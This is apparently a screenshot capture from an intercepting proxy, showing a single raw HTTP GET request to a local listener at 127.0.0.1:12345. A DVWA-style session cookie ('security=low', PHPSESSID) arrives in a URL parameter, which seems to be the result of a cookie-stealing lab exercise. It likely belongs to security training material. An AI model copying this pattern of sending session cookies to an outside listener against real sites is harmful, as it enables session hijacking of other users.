 Pretty Raw Hex \n
1 GET /index.html?param1=
security=low;%20PHPSESSID=2d302c618bf666c09ac288294ee16533
HTTP/1.1
2 Host: 127.0.0.1:12345
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer: http://192.168.50.101/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Search 0 highlights